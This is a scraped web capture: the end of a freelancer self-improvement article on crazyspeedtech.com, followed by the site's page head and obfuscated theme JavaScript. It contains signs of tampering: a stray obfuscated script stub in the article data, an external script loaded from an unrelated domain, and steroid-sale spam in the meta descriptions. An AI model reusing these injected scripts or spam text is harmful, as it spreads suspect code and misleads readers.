and skill set. <a href=\"https:\/\/www.hecticapp.com\/academy\">Hectic Academy\u2122<\/a> offers some of these causes that you can choose from.<\/p>\r\n<p style=\"text-align: justify\"><strong>2. Understand Your Strengths and Weaknesses in Your Field <\/strong>\r\nYou'll want to ask yourself some tough questions to figure out exactly what needs improvement. What is my biggest strength? What is my biggest weakness? Who else is competing for work in my field? What are they doing that I'm not? How could I compete with them?<\/p>\r\n<p style=\"text-align: justify\">What value do I bring that makes me more desirable than the others? How could I better promote myself and reach the right people? It is one of the best career-building strategies you can adopt, no matter what kind of work you do.<\/p>\r\n<p style=\"text-align: justify\">Think long and hard about what types of projects or assignments you are most <a href=\"https:\/\/www.indeed.com\/career-advice\/career-development\/how-to-be-a-freelancer\" rel=\"nofollow\" data-schema-attribute=\"\">passionate<\/a> about (or not passionate about). What drives you to excel? You need to know these things to find the right opportunities for yourself.<\/p>\r\n<p style=\"text-align: justify\"><strong>3. Take Online Courses in Your Field that Focuses on Your Weaknesses <\/strong>\r\nComing up with a plan to improve your freelance career will help you achieve success and be very fulfilling. You'll feel great knowing that you are taking control of your future, and you'll begin to see results right away.<\/p>\r\n<p style=\"text-align: justify\">There are the best online courses for freelancers in various fields. Hopefully, you will find something relevant to your skillset. The world of freelancing is huge and has a lot of different aspects to it, so there's bound to be something here that you can use to take your freelancing skills to the next level.<\/p>\r\n<p style=\"text-align: justify\"><strong>4. Stay abreast of technological trends <\/strong>\r\nTechnology has a way of moving forward at an ever-increasing pace. As you begin freelancing, keep up with all the new technology out there. To do this, subscribe to blogs or newsletters that feature new technology products and services.<\/p>\r\n<p style=\"text-align: justify\">Also, try to become familiar with your client\u2019s new products or services. This way, you can help them make informed decisions about technology purchases to get the most out of their budgets.<\/p>\r\n<p style=\"text-align: justify\"><strong>5. Choose one main focus area for improvement<\/strong><\/p>\r\n<p style=\"text-align: justify\">If you're new to freelancing, focus on only one area for improvements, such as website design or writing content for websites. Some people choose to specialize in an area such as graphic design, writing, or SEO (search engine optimization).<\/p>\r\n<p style=\"text-align: justify\">There is nothing wrong with specializing, but if you do so right away, you'll be limiting yourself because it will be difficult to achieve diversity within your business once you've specialized.<\/p>\r\n<p style=\"text-align: justify\"><strong>6. Learning from others' successes <\/strong>\r\nEveryone has their methods of doing things. You might not use the same process they do, but there may be parts of their \"formula\" that you'd like to try out or make use of in your work. Watching other people work can be a great learning experience when done right.<\/p>\r\n<p style=\"text-align: justify\"><strong>7. Treat It Like a Full-Time Job\u00a0<\/strong><\/p>\r\n<p style=\"text-align: justify\">Many people freelance to earn extra money on the side or because they want to try something different. However, this is not a get-rich-quick scheme, and you must treat it as a full-time job just like any other business. You need to be in it for the long haul with your eyes set on building up your own business, brand, and customer base.<\/p>\r\n<p style=\"text-align: justify\"><strong>8. Don't Be Afraid To Haggle <\/strong>\r\nYou are providing a service that has value, and don't be afraid to ask for what you feel it is worth. If someone wants exceptional work and doesn't want to pay for it, find someone who will appreciate your talents and pay you what you are worth.<\/p>\r\n<p style=\"text-align: justify\"><strong>9. Networking: Expand Your Network<\/strong><\/p>\r\n<p style=\"text-align: justify\">You're probably familiar with the term \"<a href=\"https:\/\/www.crazyspeedtech.com\/are-neural-networks-really-biased\/\">network<\/a>\" as it applies to a business or social setting, but did you know that it applies to freelancing as well? Freelancers often find their clients through word-of-mouth or by developing trust through online platforms and communities. Quality clients will seek out those with a good reputation for doing a great job. If you have connections, put them to work for you!<\/p>\r\n<p style=\"text-align: justify\"><strong>10. Finding Clients: Focus on Quality, Not Quantity When Pitching Yourself<\/strong><\/p>\r\n<p style=\"text-align: justify\">It's tempting to try and pitch every opportunity you come across\u2014and who wouldn't want to make more money as quickly as possible? But this strategy can be detrimental if you don't take the time to focus on quality over quantity. Every client you take on impacts your schedule, workload, and reputation.<\/p>\r\n<p style=\"text-align: justify\"><strong>Bottom Line <\/strong>\r\nYou might be very productive at the beginning of your freelance journey, but there are always ways to grow and improve. To drastically improve your skills, you need to set goals for yourself, work consistently towards them, and give yourself a chance to succeed. It\u2019s not easy, but the results can be well worth it.<\/p>\r\n<p style=\"text-align: justify\">If you can set up a reliable routine that incorporates these seven steps and allows you to learn at an efficient rate, then you\u2019ll be on your way to dramatically improve your skills as a freelance designer. Whether you\u2019re a designer just starting or you\u2019ve been freelancing for years, these are essential tips for boosting your skills quickly\u2014and having fun along the way.<\/p>\r\n<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}<\/script>","author":{"@type":"Person","name":"Sravani Reddy","url":"https:\/\/www.crazyspeedtech.com\/author\/sravani\/","sameAs":["http:\/\/crazyspeedtech","AryanArya","AryanArya"]},"articleSection":["Business"],"image":{"@type":"ImageObject","url":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/01\/ImproveWritingSkill.jpg","width":715,"height":400},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.crazyspeedtech.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"How to Dramatically Improve Your Skills As a Freelancer","published":"2022-01-26 14:00:08","updated":"2022-01-26 08:30:08"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.crazyspeedtech.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.crazyspeedtech.com\/category\/business\/","name":"Business"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.crazyspeedtech.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.crazyspeedtech.com\/category\/business\/","name":"Business"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8bf6485e11f143e0b080808a3c161495","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-includes/js/dist/development/font.js
body_size: 32637
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var 